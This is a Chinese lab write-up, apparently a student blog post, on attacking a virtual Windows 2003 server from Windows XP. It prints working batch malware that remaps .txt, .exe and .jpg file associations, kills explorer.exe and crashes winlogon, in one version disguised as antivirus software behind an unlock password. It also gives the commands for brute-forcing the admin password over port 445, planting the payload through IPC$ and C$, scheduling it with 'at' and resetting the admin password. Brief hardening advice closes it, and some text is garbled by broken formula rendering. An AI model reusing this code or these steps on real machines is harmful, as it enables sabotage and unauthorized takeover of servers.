针对win2003服务器的恶意代码攻击

目录

摘要:

再本次实验中,利用批处理语言写出一个简单的脚本恶意代码,按照功能与使用场景不同,分成了交互时和非交互式两个版本,交互式版本可以伪装成杀毒软件,诱导Windows2003服务器管理者运行.非交互式可以通过客户机windowsXP进行远程攻击Windows2003服务器,过程如下:

1.配置网段与

I

P

IP

IP地址,使其相互

p

i

n

g

ping

ping通



2.利用445端口漏洞,XP通过ntscan工具对2003进行扫描端口以及管理员密码暴力破解.

3.根据得到的管理员帐号和密码通过XP命令行命令与目标主机2003建立IPC$

4.将恶意代码植入目标主机2003

5.通过net\ time等指令远程控制目标主机2003定时运行恶意代码.

6.运行结束,删除日志,退出登录

最后,总结了本次攻击过程中利用的漏洞,以及给出了防御方法与建议.

实验环境

所有实验过程在Vmware虚拟机进行,使用两个操作统,Windows2003作为服务器,为被攻击方.WindowsXP为客户机,为攻击方.操作系统信息如下:

-

2003

-

xp

恶意代码语言构建与解释:

关键命令语句解释:

`//注意:由于批处理语句在latex环境中识别错误,

//所以为方便注释,将原本正确的注释格式::改成了C语言注释格式//



assoc .txt=exefile>nul //将系统中所有.txt后缀文件改成exefile,同时隐藏输出

assoc .exe=txtfile>nul//将系统中所有.exe后缀文件改成txtfile,同时隐藏输出

assoc .jpg=exefile>nul//将系统中所有.jpg后缀文件改成exefile,同时隐藏输出

ping -n 2 127.0.0.1>nul//利用ping命令,起到延时作用,同时隐藏输出

set /p num=输入密码是: //用户输入密码,同时赋值到num变量中

if "%num%"=="123" goto case1 //条件判断,进行跳转

if not "%num%"=="123" goto case2

:case1 //跳转语句入口

assoc .txt=txtfile>nul //进行修复

assoc .exe=exefile>nul

assoc .jpg=jpgfile>nul

taskkill /im explorer.exe /f >nul 2>nul //强制杀死explorer进程,导致桌面系统瘫痪

ntsd -c q -pn winlogon.exe //蓝屏炸弹语句,

//会强制杀死winlogon进程,使系统重启,同时出现蓝屏`

交互式:







为了隐藏代码文件,将bat文件转换成exe程序,运行时结果如下:

-

文件破坏:

-





输入密码正确后,文件修复,自动退出

-

密码输入错误后,锁住桌面系统,启动蓝屏炸弹:

非交互式:

bat关键代码及其解释如下:

assoc .txt=exefile>nul //将系统中所有.txt后缀文件改成exefile,同时隐藏输出

assoc .exe=txtfile>nul//将系统中所有.exe后缀文件改成txtfile,同时隐藏输出

assoc .jpg=exefile>nul//将系统中所有.jpg后缀文件改成exefile,同时隐藏输出

net user administrator 123//修改服务器开机密码.

taskkill /im explorer.exe /f >nul 2>nul //强制杀死explorer进程,导致桌面系统瘫痪

ntsd -c q -pn winlogon.exe //蓝屏炸弹语句,会强制杀死winlogon进程,使系统重启,同时出现蓝屏

实验过程:







#配置网段和IP,使其相互ping通

-

使用Vmnet2网段

-

P配置



-

Windows2003配置为10.1.1.3:

-



XP配置为10.1.1.1

- 相互ping



使用ntscan扫描以及暴力破解服务器账户与密码

-





根据用户习惯设置密码字典

-

根据用户习惯设置账户名字典

-

利用IPC$端口开启暴力破解





将恶意代码植入2003服务器

- 登录服务器

net use \\10.1.1.3\ipc$ abc /user:administrator - 植入代码到目标主机的C盘目录

copy d:Non_interactive.exe \\10.1.1.3\c$

- Windows2003:

- XP:



控制目标主机自动运行恶意代码

net time//返回目标主机时间

at \\10.1.1.3 XXX c:\Non_interactive.exe//XXX需要填入运行时间,一般比目标主机时间多5分钟

at \\10.1.1.3//察看2003运行进程计划表

-

XP:

-

2003:

利用修改后的新密码123登陆后,文件已经被破坏:

退出登录,攻击结束

此步骤需要在运行恶意代码之前进行,否则会出现恶意代码运行后,密码改变,无法多用户访问服务器的情况.

net use \\10.1.1.3\ipc$ /delte //退出登录

漏洞分析与防御

共有三个漏洞与相应建议:



IPC$





通过 n e t s t a t − a n netstat\ -an netstat −an以及 n e t s h a r e net\ share net share可以查看IPC$ 状态,本次攻击利用了445端口开放的漏洞,所以一般情况下,我们需要关闭此端口,以抵御端口扫描与暴力破解.检查与抵御过程如下:

-

查看IPC$服务,发现已开启,故有漏洞:

-



关闭此服务:

-

-

再次查看,发现已经关闭:

密码设置

管理员密码设计过于简单,应该避开常用密码,尽量使用3/4准则设计密码.

管理员权限

对网络上的运行程序,运行前要慎重,有条件的话,可以运用一些工具查看以下脚本语言,再运行,尽量不要轻易使用管理员权限运行程序.

参考博客:

589

589

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?